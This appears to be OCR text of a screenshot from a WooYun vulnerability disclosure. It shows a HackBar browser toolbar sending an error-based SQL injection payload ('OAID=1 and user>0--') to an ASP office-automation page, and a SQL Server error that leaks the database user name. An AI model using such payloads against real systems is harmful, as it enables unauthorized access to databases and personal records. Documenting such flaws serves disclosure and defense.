 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Toolbar
/UserInfor/BuMenDetail.asp?OAID=
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://
/UserInfor/BuMenDetail.asp?OAID=1 and user>0--
Split URL
Execute
Enable Post data Enable Referrer
Error [Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'dbo' 转换为数据类型为 int 的列时发生语法
错误。 LINE0 Routine : htusebumendetail.I_init
姓名 职务 手机 电话 电子邮件
www.wooyun.org